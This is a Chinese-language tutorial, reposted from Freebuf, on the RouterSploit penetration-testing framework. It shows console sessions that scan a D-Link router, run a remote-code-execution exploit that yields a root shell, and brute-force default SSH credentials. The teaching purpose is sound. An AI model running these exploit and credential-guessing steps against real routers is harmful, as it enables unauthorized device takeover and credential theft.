RouterSploit:路由器漏洞檢測及利用框架

RouteSploit框架是一款開源的漏洞檢測及利用框架,其針對的物件主要為路由器等嵌入式裝置。

框架功能

RouteSploit框架主要由可用於滲透測試的多個功能模組元件組成,

1、 Scanners:模組功能主要為檢查目標裝置是否存在可利用的安全漏洞;

2、Creds:模組功能主要針對網路服務的登入認證口令進行檢測;

3、Exploits:模組功能主要為識別到目標裝置安全漏洞之後,對漏洞進行利用,實現提權等目的。

工具安裝

sudo apt-get install python-requests python-paramiko python-netsnmp

git clone

./rsf.py

GitHub地址如上命令中所述為:

操作使用

首先,啟動RouteSploit框架,具體如下所示

[email protected]:~/git/routersploit# ./rsf.py

______ _ _____ _ _ _

| ___ \ | | / ___| | | (_) |

| |_/ /___ _ _| |_ ___ _ __\ `--. _ __ 1、Scanners 模組

scanners模組,具備裝置漏洞掃描功能,通過該模組,可快速識別目標裝置是否存在可利用的安全漏洞,下面會以一個dlink路由器為例,結合進行操作描述。

(1)選擇scanners模組,操作如下,

rsf > use scanners/dlink_scan

rsf (D-Link Scanner) > show options(2)顯示選項

Target options:

Name Current settings Description

---- ---------------- -----------

target Target address e.g. http://192.168.1.1

port 80 Target port (3)設定目標裝置IP

rsf (D-Link Scanner) > set target 192.168.1.1

[+] {'target': '192.168.1.1'}(4)執行模組,執行情況如下,

rsf (D-Link Scanner) > run

[+] exploits/dlink/dwr_932_info_disclosure is vulnerable

[-] exploits/dlink/dir_300_320_615_auth_bypass is not vulnerable

[-] exploits/dlink/dsl_2750b_info_disclosure is not vulnerable

[-] exploits/dlink/dns_320l_327l_rce is not vulnerable

[-] exploits/dlink/dir_645_password_disclosure is not vulnerable

[-] exploits/dlink/dir_300_600_615_info_disclosure is not vulnerable

[-] exploits/dlink/dir_300_600_rce is not vulnerable

[+] Device is vulnerable!



- exploits/dlink/dwr_932_info_disclosure如上所呈現的結果,目標裝置存在dwr_932_info_disclosure漏洞。接下來,我們選擇合適的payload進行傳遞和測試(以下涉及exploits模組功能操作,如需,請再往下查閱),

2、Exploits 模組

(1)選擇Exploits模組,操作如下,

rsf > use exploits/

exploits/2wire/ exploits/asmax/ exploits/asus/ exploits/cisco/ exploits/dlink/ exploits/fortinet/ exploits/juniper/ exploits/linksys/ exploits/multi/ exploits/netgear/

rsf > use exploits/dlink/dir_300_600_rce

rsf (D-LINK DIR-300 & DIR-600 RCE) > 我們也可以使用“tab”鍵來自動補充輸入命令。

(2)顯示選項

rsf (D-LINK DIR-300 & DIR-600 RCE) > show options

Target options:

Name Current settings Description

---- ---------------- -----------

target Target address e.g. http://192.168.1.1

port 80 Target Port設定選項,操作如下,

rsf (D-LINK DIR-300 & DIR-600 RCE) > set target http://192.168.1.1

[+] {'target': 'http://192.168.1.1'}(3)執行模組

通過使用“run”或“exploit”命令來完成漏洞的利用,

rsf (D-LINK DIR-300 & DIR-600 RCE) > run

[+] Target is vulnerable

[*] Invoking command loop...

cmd > whoami

root也可檢測目標裝置是否存在選定的安全漏洞,操作如下,

rsf (D-LINK DIR-300 & DIR-600 RCE) > check

[+] Target is vulnerable(4)顯示具體漏洞資訊

通過“show info”命令,顯示漏洞資訊,包括其存在的裝置品牌、型號、漏洞型別及參考來源,具體參考如下,

rsf (D-LINK DIR-300 & DIR-600 RCE) > show info

Name:

D-LINK DIR-300 & DIR-600 RCE

Description:

Module exploits D-Link DIR-300, DIR-600 Remote Code Execution vulnerability which allows executing command on operating system level with root privileges.

Targets:

- D-Link DIR 300

- D-Link DIR 600

Authors:

- Michael Messner <devnull[at]s3cur1ty.de> # vulnerability discovery

- Marcin Bury <marcin.bury[at]reverse-shell.com> # routersploit module

References:

- http://www.dlink.com/uk/en/home-solutions/connect/routers/dir-600-wireless-n-150-home-router

- http://www.s3cur1ty.de/home-network-horror-days

- http://www.s3cur1ty.de/m1adv2013-0033、 Creds模組

(1)選擇模組

此模組相關檔案位於 /routesploit/modules/creds/ 目錄下,以下為該模組支援檢測的服務,

• ftp

• ssh

• telnet

• http basic auth

• http form auth

• snmp

在檢測過程中,可通過兩個層面對上述的每個服務進行檢測,

預設服務登入口令檢測:利用框架提供的各類路由等裝置以及服務的預設登入口令字典,通過快速列舉的方式,可在較短時間內(幾秒鐘)驗證裝置是否仍使用預設登入口令;

暴力破解:利用框架中所提供的特定賬戶或者賬戶列表進行字典攻擊。其中包含兩個引數(登入賬戶及密碼),如框架/routesploit/wordlists目錄中字典所示,引數值可以為一個單詞(如’admin’),或者是一整個單詞列表。



(2)控制檯

rsf > use creds/

creds/ftp_bruteforce creds/http_basic_bruteforce creds/http_form_bruteforce creds/snmp_bruteforce creds/ssh_default creds/telnet_default

creds/ftp_default creds/http_basic_default creds/http_form_default creds/ssh_bruteforce creds/telnet_bruteforce

rsf > use creds/ssh_default

rsf (SSH Default Creds) > (3)顯示選項

(4)設定目標裝置IP

rsf (SSH Default Creds) > set target 192.168.1.53

[+] {'target': '192.168.1.53'}(5)執行模組

rsf (SSH Default Creds) > run

[*] Running module...

[*] worker-0 process is starting...

[*] worker-1 process is starting...

[*] worker-2 process is starting...

[*] worker-3 process is starting...

[*] worker-4 process is starting...

[*] worker-5 process is starting...

[*] worker-6 process is starting...

[*] worker-7 process is starting...

[-] worker-4 Authentication failed. Username: '3comcso' Password: 'RIP000'

[-] worker-1 Authentication failed. Username: '1234' Password: '1234'

[-] worker-0 Authentication failed. Username: '1111' Password: '1111'

[-] worker-7 Authentication failed. Username: 'ADVMAIL' Password: 'HP'

[-] worker-3 Authentication failed. Username: '266344' Password: '266344'

[-] worker-2 Authentication failed. Username: '1502' Password: '1502'

(..)

Elapsed time: 38.9181981087 seconds

[+] Credentials found!

Login Password

----- --------

admin 1234

rsf (SSH Default Creds) > 文章轉載自Freebuf,原文地址:http://www.freebuf.com/sectool/101441.html

以下為Github上的演示視訊,https://asciinema.org/a/8u75xcjuacnbpwz9feaixde9e?autoplay=1

相關推薦

RouterSploit:路由器漏洞檢測及利用框架

RouteSploit框架是一款開源的漏洞檢測及利用框架,其針對的物件主要為路由器等嵌入式裝置。 框架功能 RouteSploit框架主要由可用於滲透測試的多個功能模組元件組成, 1、 Scanners:模組功能主要為檢查目標裝置是否存在可利用的安全漏洞;

Vivotek 攝像頭遠程棧溢出漏洞分析及利用

-418 環境搭建 目標 bin 無法 查看 攝像 遠程調試 鏡像 Vivotek 攝像頭遠程棧溢出漏洞分析及利用 近日,Vivotek 旗下多款攝像頭被曝出遠程未授權棧溢出漏洞,攻擊者發送特定數據可導致攝像頭進程崩潰。 漏洞作者@bashis 放出了可造成攝像頭 Cras

【ECG理論篇】(1)AI實現心律失常判別:心電基礎知識及利用演算法判別心律失常的分析流程

最近開始做一個新的專案,使用深度學習來優化傳統的心律失常預測演算法 因為自己也是初涉這個方向,所以學習開始的第一步就是了解背景知識。 基礎詞彙 心電圖(Electrocardiogram,ECG):指心臟在每個心動週期中,由起搏點、心房、心室相繼興奮,伴隨著生物電的變化,通過心電

WebLogic反序列化漏洞CVE-2018-2628漏洞檢測與利用

Oracle官方釋出了4月份的關鍵補丁更新CPU(Critical Patch Update),其中包含Weblogic反序列化漏洞可導致遠端程式碼執行漏洞,漏洞威脅等級為高危,對應的CVE編號為CVE-2018-26 影響版本 Oracle WebLogic Se

S2-032 遠端程式碼執行漏洞檢測與利用

什麼是STRUTS 2漏洞? Struts 是Apache軟體基金會(ASF)贊助的一個開源專案,通過採用JavaServlet/JSP技術,實現基於Java EEWeb應用的MVC設計模式的應用框架,Struts 2是Struts的下一代產品,是在 Struts 1和WebWork的技術基礎上

S2-029 遠端程式碼執行漏洞檢測與利用

概述 struts2 029漏洞已經爆出一段時間,網上有一些相關分析,首先,漏洞確定是出現在OGNL解釋執行的過程,具體漏洞測試poc網上已經有很多,我在2.2.1、2.3.24.1、2.3.25、2.5beta3、2.3.26上面測試都可以執行,不過修改的安全引數稍微不同。 2.2.1只需

S2-016遠端程式碼執行漏洞檢測與利用

概述 S2-016是13年7月爆出的,那時候的我還沒涉及Web安全研究。這次遲到的分析也算是對過去的補充。這個漏洞影響了Struts 2.3.15.1之前的所有版本。問題主要出在對於特殊URL處理中,redirect與redirectAction後面跟上Ognl表示式會被伺服器執行。 漏洞分

S2-013 遠端程式碼執行漏洞檢測與利用

前言 S2-014是對於S2-013修復不完整的造成的漏洞,會在漏洞分析中提到,所以文字的主要分析的還是S2-013 而且在分析的時候,發現參考網上資料時對於漏洞觸發邏輯的一些錯誤 至少目前我自己是那麼認為的:) 漏洞環境根據vulhub修改而來,環境地址 https://gi

S2-037 遠端程式碼執行漏洞檢測與利用

struts2 s2-037遠端程式碼執行漏洞介紹 S2-037的漏洞利用思路建立在s2-033的基礎只上,還是對method沒有進行過濾導致的,漏洞影響Struts 2.3.20 – Struts 2.3.28.1版本,使用到REST外掛的Struts2應用,會被攻擊者實現遠端程式碼執行攻擊,

S2-052 遠端程式碼執行漏洞檢測與利用

除錯環境搭建 使用官方的rest-sample即可,下載2.5.12版本的原始碼https://github.com/apache/struts/archive/STRUTS_2_5_12.zip,然後將apps下面的rest-showcase原始碼脫下來。 Eclipse中新建一個mave

S2-057遠端程式碼執行漏洞檢測與利用

Apache wiki更新了一個Struts2的遠端程式碼執行漏洞(S2-057),漏洞威脅等級為高危,漏洞對應的CVE編號為CVE-2018-11776。 定義XML配置時如果沒有設定namespace的值,並且上層動作配置中並沒有設定或使用萬用字元namespace時,可能會

S2-053 遠端程式碼執行漏洞檢測與利用

Struts2在使用Freemarker模板引擎的時候,同時允許解析OGNL表示式。導致使用者輸入的資料本身不會被OGNL解析,但由於被Freemarker解析一次後變成離開一個表示式,被OGNL解析第二次,導致任意命令執行漏洞。 漏洞記錄 漏洞編號:S2-053(

S2-005 遠端程式碼執行漏洞檢測與利用

s2-005漏洞的起源源於S2-003(受影響版本: 低於Struts 2.0.12),struts2會將http的每個引數名解析為OGNL語句執行(可理解為java程式碼)。OGNL表示式通過#來訪問struts的物件,struts框架通過過濾#字元防止安全問題,然而通過uni

最新2018年6月份Wordpress通殺全版本漏洞 詳情及利用方法

2018年6月29日,wordpress爆出最新漏洞,該網站漏洞通殺所有wordpress版本,包括目前的wordpress 4.8.6 以及wordpress 4.9.6版本。可以刪除網站上的任意檔案,影響危害嚴重,甚至是致命的一個漏洞,如果被攻擊者利用,後果將不堪設想。截

獨家分析:安卓“Janus”漏洞的產生原理及利用過程

新的 ava 簽名 沒有 spa 全能 銀行 nature 公告 近日,Google在12月發布的安卓系統安全公告中披露了一個名為“Janus”安卓漏洞(漏洞編號:CVE-2017-13156)。該漏洞可以讓攻擊者繞過安卓系統的signature scheme V1簽名機

基礎實驗1(單臂路由及利用路由器開啟DHCP自動分配IP地址)

單臂路由 路由器dhcp服務應用 子接口封裝協議實驗環境:PT 6.2兩臺PC:PC1/PC2 一臺cisco 2960交換機 一臺2620路由器實驗目的:讓PC1/PC2屬於不同的VLAN,且相互通信。同時自動獲取各自網段IP地址。1、進入2960的配置模式,劃分不同的vlan並將PC1/PC2劃入不同的

Java Web:主動和被動方式檢測安全的框架

一個 mapping web 安全 xls .config 負責 per .net bsp 對於某些敏感的系統例如支付、交易需要為其加固,有必要將可能的攻擊情況考慮進來加以防範,於是有了這麽一個簡易的安全框架。在前輩的代碼上( 詳見 :http://blog.csdn.ne

基於Python3的漏洞檢測工具 ( Python3 插件式框架 )

lang gin detection print shel load nec list auto [TOC] Python3 漏洞檢測工具 -- lance lance, a simple version of the vulnerability detection fra

MS12-020漏洞復現及自動化批量利用

.com 端口 cidr odi ref class create 藍屏 can 漏洞描述 Windows 遠程桌面協議漏洞,可執行代碼,POC可導致藍屏。(RDP遠程桌面執行代碼漏洞) 影響目標 Windows XP sp3 Windows xp sp2 Windows

CVE-2012-2122-Mysql身份認證漏洞及利用

info mean sync number mat default thread don acc 一、漏洞簡介 當連接MariaDB/MySQL時,輸入的密碼會與期望的正確密碼比較,由於不正確的處理,會導致即便是memcmp()返回一個非零值,也會使MySQL認為兩個密碼是